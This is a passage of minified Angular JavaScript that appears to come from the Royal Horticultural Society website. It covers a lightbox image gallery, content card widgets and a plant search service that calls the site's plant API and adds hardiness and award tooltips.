this.album[this.currentImageIndex].caption<"u"&&""!==this.album[this.currentImageIndex].caption&&(this.ui.showCaption=!0),this.album.length>1&&this.options.showImageNumberLabel&&(this.ui.showPageNumber=!0,this.content.pageNumber=this._albumLabel())}_albumLabel(){return this.options.albumLabel.replace(/%1/g,Number(this.currentImageIndex+1)).replace(/%2/g,this.album.length)}_changeImage(e){this._resetImage(),this.currentImageIndex=e,this._hideImage(),this._registerImageLoadingEvent(),this._lightboxEvent.broadcastLightboxEvent({id:1,data:e})}_hideImage(){this.ui.showReloader=!0,this.ui.showArrowNav=!1,this.ui.showLeftArrow=!1,this.ui.showRightArrow=!1,this.ui.showPageNumber=!1,this.ui.showCaption=!1}_updateNav(){let e=!1;try{this._documentRef.createEvent("TouchEvent"),e=!!this.options.alwaysShowNavOnTouchDevices}catch{}this._showArrowNav(),this.album.length>1&&(this.options.wrapAround?(e&&(this._rendererRef.setStyle(this._leftArrowElem.nativeElement,"opacity","1"),this._rendererRef.setStyle(this._rightArrowElem.nativeElement,"opacity","1")),this._showLeftArrowNav(),this._showRightArrowNav()):(this.currentImageIndex>0&&(this._showLeftArrowNav(),e&&this._rendererRef.setStyle(this._leftArrowElem.nativeElement,"opacity","1")),this.currentImageIndex<this.album.length-1&&(this._showRightArrowNav(),e&&this._rendererRef.setStyle(this._rightArrowElem.nativeElement,"opacity","1"))))}_showLeftArrowNav(){this.ui.showLeftArrow=!0}_showRightArrowNav(){this.ui.showRightArrow=!0}_showArrowNav(){this.ui.showArrowNav=1!==this.album.length}_enableKeyboardNav(){this._event.keyup=this._rendererRef.listen("document","keyup",e=>{this._keyboardAction(e)})}_disableKeyboardNav(){this._event.keyup&&this._event.keyup()}_keyboardAction(e){const s=e.keyCode,a=String.fromCharCode(s).toLowerCase();27===s||a.match(/x|o|c/)?this._lightboxEvent.broadcastLightboxEvent({id:2,data:null}):"p"===a||37===s?0!==this.currentImageIndex?this._changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this._changeImage(this.album.length-1):("n"===a||39===s)&&(this.currentImageIndex!==this.album.length-1?this._changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this._changeImage(0))}_getCssStyleValue(e,r){return parseFloat(this._windowRef.getComputedStyle(e.nativeElement,null).getPropertyValue(r))}_onReceivedEvent(e){2===e.id&&this._end()}}return t.\u0275fac=function(e){return new(e||t)(w(nt),w(Tn),w(kg),w(nt),w(GP),w(ZX),w(Cl),w(ct))},t.\u0275cmp=X({type:t,selectors:[["","lb-content",""]],viewQuery:function(e,r){if(1&e&&(yn(eee,5),yn(tee,5),yn(nee,5),yn(ree,5),yn(iee,5),yn(oee,5),yn(see,5),yn(aee,5),yn(cee,5)),2&e){let i;Qt(i=Yt())&&(r._outerContainerElem=i.first),Qt(i=Yt())&&(r._containerElem=i.first),Qt(i=Yt())&&(r._leftArrowElem=i.first),Qt(i=Yt())&&(r._rightArrowElem=i.first),Qt(i=Yt())&&(r._navArrowElem=i.first),Qt(i=Yt())&&(r._dataContainerElem=i.first),Qt(i=Yt())&&(r._imageElem=i.first),Qt(i=Yt())&&(r._captionElem=i.first),Qt(i=Yt())&&(r._numberElem=i.first)}},hostVars:2,hostBindings:function(e,r){1&e&&q("click",function(o){return r.close(o)}),2&e&&si(r.ui.classList)},inputs:{album:"album",currentImageIndex:"currentImageIndex",options:"options",cmpRef:"cmpRef"},attrs:lee,decls:34,vars:14,consts:[["id","outerContainer",1,"lb-outerContainer","transition"],["outerContainer",""],["id","container",1,"lb-container"],["container",""],["id","image",1,"lb-image","animation","fadeIn",3,"src","hidden"],["image",""],[1,"lb-nav",3,"hidden"],["navArrow",""],[1,"lb-prev",3,"hidden","click"],["leftArrow",""],[1,"lb-next",3,"hidden","click"],["rightArrow",""],[1,"lb-loader",3,"hidden","click"],[1,"lb-cancel"],[1,"lb-dataContainer",3,"hidden"],["dataContainer",""],[1,"lb-data"],[1,"lb-details"],[1,"lb-caption","animation","fadeIn",3,"hidden","innerHtml"],["caption",""],[1,"lb-number","animation","fadeIn",3,"hidden"],["number",""],[1,"lb-controlContainer"],[1,"lb-closeContainer"],[1,"lb-close",3,"click"],[1,"lb-downloadContainer",3,"hidden"],[1,"lb-download",3,"click"],[1,"lb-turnContainer",3,"hidden"],[1,"lb-turnLeft",3,"click"],[1,"lb-turnRight",3,"click"],[1,"lb-zoomContainer",3,"hidden"],[1,"lb-zoomOut",3,"click"],[1,"lb-zoomIn",3,"click"]],template:function(e,r){1&e&&(y(0,"div",0,1)(2,"div",2,3),E(4,"img",4,5),y(6,"div",6,7)(8,"a",8,9),q("click",function(){return r.prevImage()}),C(),y(10,"a",10,11),q("click",function(){return r.nextImage()}),C()(),y(12,"div",12),q("click",function(o){return r.close(o)}),E(13,"a",13),C()()(),y(14,"div",14,15)(16,"div",16)(17,"div",17),E(18,"span",18,19),y(20,"span",20,21),x(22),C()(),y(23,"div",22)(24,"div",23)(25,"a",24),q("click",function(o){return r.close(o)}),C()(),y(26,"div",25)(27,"a",26),q("click",function(o){return r.download(o)}),C()(),y(28,"div",27)(29,"a",28),q("click",function(o){return r.control(o)}),C(),y(30,"a",29),q("click",function(o){return r.control(o)}),C()(),y(31,"div",30)(32,"a",31),q("click",function(o){return r.control(o)}),C(),y(33,"a",32),q("click",function(o){return r.control(o)}),C()()()()()),2&e&&(v(4),p("src",r.album[r.currentImageIndex].src,$e)("hidden",r.ui.showReloader),v(2),p("hidden",!r.ui.showArrowNav),v(2),p("hidden",!r.ui.showLeftArrow),v(2),p("hidden",!r.ui.showRightArrow),v(2),p("hidden",!r.ui.showReloader),v(2),p("hidden",r.ui.showReloader),v(4),p("hidden",!r.ui.showCaption)("innerHtml",r.album[r.currentImageIndex].caption,$),v(2),p("hidden",!r.ui.showPageNumber),v(2),Zo(r.content.pageNumber),v(4),p("hidden",!r.ui.showDownloadButton),v(2),p("hidden",!r.ui.showRotateButton),v(3),p("hidden",!r.ui.showZoomButton))},encapsulation:2}),t})(),zb=(()=>{class t{constructor(){this.fadeDuration=.7,this.resizeDuration=.5,this.fitImageInViewPort=!0,this.positionFromTop=20,this.showImageNumberLabel=!1,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1,this.disableKeyboardNav=!1,this.disableScrolling=!1,this.centerVertically=!1,this.enableTransition=!0,this.albumLabel="Image %1 of %2",this.showZoom=!1,this.showRotate=!1,this.containerElementResolver=e=>e.querySelector("body")}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();const dee=["lb-overlay",""];let hee=(()=>{class t{constructor(e,r,i,o){this._elemRef=e,this._rendererRef=r,this._lightboxEvent=i,this._documentRef=o,this.classList="lightboxOverlay animation fadeInOverlay",this._subscription=this._lightboxEvent.lightboxEvent$.subscribe(s=>this._onReceivedEvent(s))}close(){this._lightboxEvent.broadcastLightboxEvent({id:2,data:null})}ngAfterViewInit(){const e=this.options.fadeDuration;this._rendererRef.setStyle(this._elemRef.nativeElement,"-webkit-animation-duration",`${e}s`),this._rendererRef.setStyle(this._elemRef.nativeElement,"animation-duration",`${e}s`),this._sizeOverlay()}onResize(){this._sizeOverlay()}ngOnDestroy(){this._subscription.unsubscribe()}_sizeOverlay(){const e=this._getOverlayWidth(),r=this._getOverlayHeight();this._rendererRef.setStyle(this._elemRef.nativeElement,"width",`${e}px`),this._rendererRef.setStyle(this._elemRef.nativeElement,"height",`${r}px`)}_onReceivedEvent(e){2===e.id&&this._end()}_end(){this.classList="lightboxOverlay animation fadeOutOverlay",setTimeout(()=>{this.cmpRef.destroy()},1e3*this.options.fadeDuration)}_getOverlayWidth(){return Math.max(this._documentRef.body.scrollWidth,this._documentRef.body.offsetWidth,this._documentRef.documentElement.clientWidth,this._documentRef.documentElement.scrollWidth,this._documentRef.documentElement.offsetWidth)}_getOverlayHeight(){return Math.max(this._documentRef.body.scrollHeight,this._documentRef.body.offsetHeight,this._documentRef.documentElement.clientHeight,this._documentRef.documentElement.scrollHeight,this._documentRef.documentElement.offsetHeight)}}return t.\u0275fac=function(e){return new(e||t)(w(nt),w(Tn),w(kg),w(ct))},t.\u0275cmp=X({type:t,selectors:[["","lb-overlay",""]],hostVars:2,hostBindings:function(e,r){1&e&&q("click",function(){return r.close()})("resize",function(){return r.onResize()},!1,Ud),2&e&&si(r.classList)},inputs:{options:"options",cmpRef:"cmpRef"},attrs:dee,decls:0,vars:0,template:function(e,r){},encapsulation:2}),t})(),$P=(()=>{class t{constructor(e,r,i,o,s,a){this._componentFactoryResolver=e,this._injector=r,this._applicationRef=i,this._lightboxConfig=o,this._lightboxEvent=s,this._documentRef=a}open(e,r=0,i={}){const o=this._createComponent(hee),s=this._createComponent(uee),a={};this._lightboxEvent.broadcastLightboxEvent({id:3}),Object.assign(a,this._lightboxConfig,i),s.instance.album=e,s.instance.currentImageIndex=r,s.instance.options=a,s.instance.cmpRef=s,o.instance.options=a,o.instance.cmpRef=o,setTimeout(()=>{this._applicationRef.attachView(o.hostView),this._applicationRef.attachView(s.hostView),o.onDestroy(()=>{this._applicationRef.detachView(o.hostView)}),s.onDestroy(()=>{this._applicationRef.detachView(s.hostView)});const c=a.containerElementResolver(this._documentRef);c.appendChild(o.location.nativeElement),c.appendChild(s.location.nativeElement)})}close(){this._lightboxEvent&&this._lightboxEvent.broadcastLightboxEvent({id:2})}_createComponent(e){return this._componentFactoryResolver.resolveComponentFactory(e).create(this._injector)}}return t.\u0275fac=function(e){return new(e||t)(S(Or),S(Tt),S(yr),S(zb),S(kg),S(ct))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),fee=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({providers:[$P,zb,kg,GP],imports:[XX]}),t})();function pee(t,n){1&t&&E(0,"h2",4),2&t&&p("innerHtml",T().model.title,$)}function gee(t,n){1&t&&E(0,"strong",13),2&t&&p("innerHtml",T().$implicit.description,$)}function mee(t,n){if(1&t&&(y(0,"span",14),x(1),C()),2&t){const e=T().$implicit;v(1),Bn(" - \xa9 ",e.credit,"")}}const yee=function(t){return{hidden:t}},vee=function(t){return{"background-image":t}};function Cee(t,n){if(1&t){const e=Gt();y(0,"div",5)(1,"div",6)(2,"div",7),q("click",function(){const o=_t(e).index;return wt(T().open(o))}),C()(),E(3,"div",8),y(4,"a",9),q("click",function(){const o=_t(e).index;return wt(T().open(o))}),y(5,"span",10),D(6,gee,1,1,"strong",11),D(7,mee,2,1,"span",12),C()()()}if(2&t){const e=n.$implicit,r=n.index,i=T();p("ngClass",qe(4,yee,0!=r)),v(2),p("ngStyle",qe(6,vee,"url("+i.stringUtil.tidyImageUrl(e.src)+")")),v(4),p("ngIf",e.description),v(1),p("ngIf",e.credit)}}let _ee=(()=>{class t{constructor(e,r,i){this.lightbox=e,this.lighboxConfig=r,this.stringUtil=i,this.content={},this.model={},this._albums=[],r.centerVertically=!0,r.disableScrolling=!0,r.alwaysShowNavOnTouchDevices=!0}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content,e.createAlbum())})()}createAlbum(){this.model&&this.model.items&&this.model.items.forEach(e=>{e&&this._albums.push({src:e.image,caption:e.description,thumb:"",credit:e.credit})})}open(e){this.lightbox.open(this._albums,e)}close(){this.lightbox.close()}static{this.\u0275fac=function(r){return new(r||t)(w($P),w(zb),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-popup-gallery-carousel"]],inputs:{content:"content"},decls:4,vars:2,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],["class","section__heading",3,"innerHtml",4,"ngIf"],["class","image-frame image-frame--3x2 u-faux-block-link",3,"ngClass",4,"ngFor","ngForOf"],[1,"section__heading",3,"innerHtml"],[1,"image-frame","image-frame--3x2","u-faux-block-link",3,"ngClass"],[1,"cover-image","cover-image--3x2","cover-image--no-placeholder"],[1,"cover-image__img",3,"ngStyle","click"],[1,"image-frame__control","image-frame__control--zoom"],[1,"u-faux-block-link__overlay","u-cursor-pointer",3,"click"],[1,"hidden"],[3,"innerHtml",4,"ngIf"],["class","text-small",4,"ngIf"],[3,"innerHtml"],[1,"text-small"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,pee,1,1,"h2",2),D(3,Cee,8,8,"div",3),C()()),2&r&&(v(2),p("ngIf",i.model.title),v(1),p("ngForOf",i._albums))},dependencies:[Xn,er,ke,zv],styles:['html.lb-disable-scrolling{overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400;box-sizing:content-box;outline:none}.lightbox .lb-image{height:auto;max-width:inherit;max-height:none;border-radius:3px}.lightbox a img{border:none}.lb-outerContainer{position:relative;zoom:1;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url([data-uri]) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:none;background-image:url([data-uri])}.lb-prev,.lb-next{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url([data-uri]) left 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;transition:opacity .6s}.lb-nav a.lb-prev:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url([data-uri]) right 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;transition:opacity .6s}.lb-nav a.lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:10px;zoom:1;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{max-width:80%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-controlContainer{float:right}.lb-data .lb-turnContainer{float:left;margin-right:5px}.lb-data .lb-zoomContainer,.lb-data .lb-downloadContainer{float:right;margin-right:5px}.lb-data .lb-closeContainer{float:right}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-turnLeft{display:block;float:left;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-turnRight{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-zoomOut{display:block;float:left;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-zoomIn{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-download{display:block;float:right;width:30px;height:30px;background:url([data-uri]) right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeInOverlay{0%{opacity:0}to{opacity:.8}}@keyframes fadeOutOverlay{0%{opacity:.8}to{opacity:0}}.fadeIn{animation-name:fadeIn}.fadeInOverlay{animation-name:fadeInOverlay}.fadeOut{animation-name:fadeOut}.fadeOutOverlay{animation-name:fadeOutOverlay}.animation{animation-fill-mode:both}.transition{-webkit-transition-property:all;-webkit-transition-timing-function:ease;transition-property:all;transition-timing-function:ease}.lb-image{transition-duration:.5s;transition-property:transform}\n'],encapsulation:2})}}return t})();function wee(t,n){if(1&t&&(y(0,"div",13)(1,"div",14),E(2,"div",15),at(3,"cdnUrl"),C()()),2&t){const e=T(2);v(2),p("lazyLoad",mt(3,1,e.stringUtil.tidyImageUrl(e.model.image)))}}function bee(t,n){1&t&&E(0,"h4",16),2&t&&p("innerHTML",T(2).model.heading,$)}function See(t,n){1&t&&E(0,"p",17),2&t&&p("innerHTML",T(2).model.text,$)}function Aee(t,n){if(1&t&&E(0,"a",18),2&t){const e=T(2);p("href",e.stringUtil.tidyUrl(e.model.link),$e)("innerHTML",e.model.linktext,$)}}function Iee(t,n){if(1&t&&E(0,"a",19),2&t){const e=T(2);p("href",e.stringUtil.tidyUrl(e.model.link),$e)("innerHTML",e.model.heading,$)}}function Eee(t,n){if(1&t&&(y(0,"div",1)(1,"div",2)(2,"div",3),D(3,wee,4,3,"div",4),y(4,"div",5),D(5,bee,1,1,"h4",6),y(6,"div",7),D(7,See,1,1,"p",8),C(),y(8,"div",9)(9,"div",10),D(10,Aee,1,2,"a",11),C()()(),D(11,Iee,1,2,"a",12),C()()()),2&t){const e=T();v(3),p("ngIf",e.model.image),v(2),p("ngIf",e.model.heading),v(2),p("ngIf",e.model.text),v(3),p("ngIf",e.model.link&&e.model.linktext),v(1),p("ngIf",e.model.link)}}let Tee=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){0!==Object.keys(this.content).length&&(this.model=this.content)}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-box-out"]],inputs:{content:"content"},decls:1,vars:1,consts:[["class","l-wysiwyg-widget",4,"ngIf"],[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[1,"card-default","card-default--medium","card-default--theme-alt","card-default--landscape-md","card-default--landscape-thirds","u-faux-block-link"],["class","card-default__img",4,"ngIf"],[1,"card-default__body"],["class","card-default__heading",3,"innerHTML",4,"ngIf"],[1,"card-default__content"],[3,"innerHTML",4,"ngIf"],[1,"card-default__cta"],[1,"card-default__cta-primary","text-left"],["data-ga-link-type","button","data-ga-component-name","lib-inline-widget-box-out","class","article-link content-ignore",3,"href","innerHTML",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-box-out","class","u-faux-block-link__overlay",3,"href","innerHTML",4,"ngIf"],[1,"card-default__img"],[1,"cover-image","cover-image--3x2","cover-image--grow"],[1,"cover-image__img",3,"lazyLoad"],[1,"card-default__heading",3,"innerHTML"],[3,"innerHTML"],["data-ga-link-type","button","data-ga-component-name","lib-inline-widget-box-out",1,"article-link","content-ignore",3,"href","innerHTML"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-box-out",1,"u-faux-block-link__overlay",3,"href","innerHTML"]],template:function(r,i){1&r&&D(0,Eee,12,5,"div",0),2&r&&p("ngIf",i.model)},dependencies:[ke,Xa,_r],encapsulation:2})}}return t})();const $r={12:"Silver",7:"Grey",1:"Black",4:"Brown",3:"Bronze",5:"Cream",16:"Gold",15:"Yellow",8:"Orange",11:"Red",9:"Pink",10:"Purple",6:"Green",2:"Blue",14:"White",13:"Variegated"},zP={1:"Spring",2:"Summer",3:"Autumn",4:"Winter"},qP={Bark:"stem",Flower:"flower",Foliage:"foliage",Fruit:"fruit"};let KP=(()=>{class t extends vo{constructor(e,r){super(),this.httpClient=e,this.platformId=r,this.plantsApiUrl="",this.newPlantsApiUrl="",this.plantsApiUrl=Be(this.platformId)?H.plantsApiUrl:H.plantsApiSSRUrl,this.newPlantsApiUrl=Be(this.platformId)?H.newPlantsApiUrl:H.newPlantsApiSSRUrl,this.checkHortiDataFeatureFlag()}getPlantDetails(e,r){var i=this;return b(function*(){return i.plant=r?yield i.getRemotePlantByEntityId(e).toPromise():yield i.getRemotePlantById(e).toPromise(),i.plant.colourWithSeason=i.getColours(i.plant),i.plant.fragrance=i.plant.fragrance?i.formatFragrance(i.plant.fragrance):"",i.plant.image=i.plant.image?"https://apps.rhs.org.uk/plantselectorimages/detail/"+i.plant.image:i.plant.image,i.plant})()}getColours(e){const r={};return e.colourWithAttributes&&e.colourWithAttributes.forEach((i,o)=>{let s=r[i.season];s?s.colour[i.attributeType]?s.colour[i.attributeType].push({colour:i.colour,name:$r[i.colour]}):s.colour[i.attributeType]=[{colour:i.colour,name:$r[i.colour]}]:(s={id:i.season,name:zP[i.season],colour:{}},s.colour[i.attributeType]=[{colour:i.colour,name:$r[i.colour]}]),r[i.season]=s}),r}formatFragrance(e){let r="";const i=e.split(",");for(let o=0;o<i.length;o++){i[o]=i[o].replace(/^\s+|\s+$/g,"");for(const s in qP)i[o]=i[o].replace(s,"<span class='plant-icon plant-icon--"+qP[s]+" relative' style='top: 4px;'></span> "+s);i[o]&&(r=r+"<span class='no-wrap'>"+i[o]+"</span>"),o<i.length-1&&(r+=", ")}return r}quickSearch(e){return this.httpClient.post(`${this.newPlantsApiUrl}/api/v1/plants/search`,e,this.defaultHttpOptions).pipe(ce(i=>this.addImages(i)),yt(zi("quickSearch")))}addImages(e){return e.hits.forEach(r=>{r.image&&-1===r.image.indexOf("apps.rhs.org.uk/plantselectorimages")&&(r.image="https://apps.rhs.org.uk/plantselectorimages/detail/"+r.image)}),e}search(e){return e.pageSize=20,e.semantic=H.PlantsSemanticSearchEnabled,this.httpClient.post(`${this.newPlantsApiUrl}/api/v1/plants/search/advanced`,e,this.defaultHttpOptions).pipe(ce(i=>this.addImages(i)),yt(zi("advancePlantSearch")))}getRemotePlantById(e){return this.httpClient.get(this.newPlantsApiUrl+"/api/v1/plants/details/"+e,this.defaultHttpOptions).pipe(ce(i=>({...i,synonyms:i.synonyms.map(o=>o.name)})),yt(zi("getRemotePlantById")))}getRemotePlantByEntityId(e){return this.httpClient.get(this.newPlantsApiUrl+"/api/v1/plants/details/entities/"+e,this.defaultHttpOptions).pipe(ce(i=>({...i,synonyms:i.synonyms.map(o=>o.name)})),yt(zi("getRemotePlantByEntityId")))}checkHortiDataFeatureFlag(){H.HortiInfoEnabled&&(this.plantsApiUrl=H.HortiInfoPlantsApiUrl,this.newPlantsApiUrl=H.HortiInfoPlantsApiUrl)}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const WP={AGM:['The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.'],P4P:['Wild bees and other pollinators are in decline. The <a href="https://www.rhs.org.uk/science/conservation-biodiversity/wildlife/plants-for-pollinators" target="_blank">Plants for Pollinators</a> initiative helps gardeners easily identify plants that encourage them back into the garden'],CARE_TIPS:["Plant has care tips"],NO_CARE_TIPS:["Plant has no care tips yet"],HARDINESS:['<span class="text-tight"><h6 class="text-small">Hardiness ratings</h6><p><em>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul><li><strong>H1a</strong>: under glass all year (&gt;15C)</li><li><strong>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li><strong>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li><strong>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li><strong>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li><strong>H4</strong>: hardy through most of the UK (-10 to -5)</li><li><strong>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li><strong>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li><strong>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>']};function fte(t,n){1&t&&E(0,"h3",5),2&t&&p("innerHTML",T().model.title,$)}function pte(t,n){if(1&t&&(E(0,"img",24),at(1,"cdnUrl")),2&t){const e=T().$implicit,r=T();oo("title",r.stringUtil.stripHtml(e.botanicalName)),oo("alt",r.stringUtil.stripHtml(e.botanicalName)),p("src",mt(1,3,r.stringUtil.tidyImageUrl(e.image)),$e)}}function gte(t,n){1&t&&(y(0,"li",25),E(1,"i",26),C()),2&t&&(T(),p("popover",cn(11))("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0))}function mte(t,n){1&t&&(y(0,"li",25),E(1,"i",27),C()),2&t&&(T(),p("popover",cn(15))("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0))}function yte(t,n){1&t&&(E(0,"p",28),at(1,"safeHtml")),2&t&&p("innerHtml",mt(1,1,T().$implicit.botanicalName),$)}function vte(t,n){if(1&t&&(y(0,"a",29),x(1),C()),2&t){const e=T().$implicit;p("href",T().getUrl(e),$e),v(1),Zo(e.botanicalName)}}function Cte(t,n){if(1&t&&(y(0,"div",6)(1,"div",7)(2,"div",8)(3,"div",9)(4,"div",10),D(5,pte,2,5,"img",11),C()(),y(6,"div",12)(7,"div",13)(8,"ul",14),D(9,gte,2,4,"li",15),y(10,"popover-content",16,17),E(12,"div",18),C(),D(13,mte,2,4,"li",15),y(14,"popover-content",16,19),E(16,"div",18),C()()()(),y(17,"div",20)(18,"div",21),D(19,yte,2,3,"p",22),C()(),D(20,vte,2,2,"a",23),C()()()),2&t){const e=n.$implicit,r=T();v(5),p("ngIf",e.image),v(4),p("ngIf",e.isAgm),v(1),p("closeOnMouseOutside",!0),v(2),p("innerHTML",r.getTooltipText("AGM"),$),v(1),p("ngIf",e.isPlantsForPollinators),v(1),p("closeOnMouseOutside",!0),v(2),p("innerHTML",r.getTooltipText("P4P"),$),v(3),p("ngIf",e.botanicalName),v(1),p("ngIf",e.botanicalName)}}let _te=(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={},this.plants={},this.model={}}ngAfterViewInit(){var e=this;return b(function*(){if(0!==Object.keys(e.content).length&&("object"==typeof e.content&&(e.model=e.content.content),"string"==typeof e.content&&(e.content=e.content.replace(/\\"/g,'"'),e.model=JSON.parse(e.content).content)),e.model.items){const i={plantIds:e.model.items.map(o=>o.id),startFrom:0,pageSize:30,keywords:"",sortBy:0,sortIsAscending:!0};e.service.quickSearch(i).subscribe(o=>{e.plants=o.hits})}})()}getUrl(e){return e?`/plants/${e.id}/${k1(e.botanicalName.trim())}/details`:""}getTooltipText(e){return WP[e.toString()]}static{this.\u0275fac=function(r){return new(r||t)(w(KP),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-plant-card"]],inputs:{content:"content"},features:[ze([KP])],decls:5,vars:2,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"l-row","l-row--flex","l-row--space","l-row--auto-clear"],["class","l-col-xs-6 l-col-sm-6 l-col-md-3 l-col-lg-3 l-flex",4,"ngFor","ngForOf"],[3,"innerHTML"],[1,"l-col-xs-6","l-col-sm-6","l-col-md-3","l-col-lg-3","l-flex"],[1,"l-module","l-flex"],[1,"card-default","u-faux-block-link"],[1,"card-default__img"],[1,"responsive-image","responsive-image--3x2"],[3,"src","title","alt",4,"ngIf"],[1,"card-default__tools"],[1,"card-default__tools-primary"],[1,"card-tools","content-ignore"],["class","u-faux-block-link__promote left",3,"popover","popoverOnHover","popoverAnimation","popoverCloseOnMouseOutside",4,"ngIf"],[1,"popover-content-outer",3,"closeOnMouseOutside"],["AGM",""],[1,"text-tight","text-left",3,"innerHTML"],["P4P",""],[1,"card-default__body"],[1,"card-default__content"],[3,"innerHtml",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-plant-card","class","u-faux-block-link__overlay","target","_self",3,"href",4,"ngIf"],[3,"src","title","alt"],[1,"u-faux-block-link__promote","left",3,"popover","popoverOnHover","popoverAnimation","popoverCloseOnMouseOutside"],["aria-hidden","true",1,"rhs-icon","rhs-icon-agm","text-icon","block","left"],["aria-hidden","true",1,"rhs-icon","rhs-icon-plants-for-pollinators","text-icon","block","left"],[3,"innerHtml"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-plant-card","target","_self",1,"u-faux-block-link__overlay",3,"href"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,fte,1,1,"h3",2),y(3,"div",3),D(4,Cte,21,9,"div",4),C()()()),2&r&&(v(2),p("ngIf",i.model.title),v(2),p("ngForOf",i.plants))},dependencies:[er,ke,pu,k_,_r,Ya],encapsulation:2})}}return t})();function wte(t,n){1&t&&E(0,"h3",11),2&t&&p("innerHTML",T().model.title,$)}function bte(t,n){1&t&&E(0,"h5",12),2&t&&p("innerHTML",T().model.filename,$)}function Ste(t,n){if(1&t&&(Pt(0),x(1),xt()),2&t){const e=T();v(1),Bn(" Adobe PDF ",e.model.filesize," kB ")}}function Ate(t,n){if(1&t&&E(0,"a",13),2&t){const 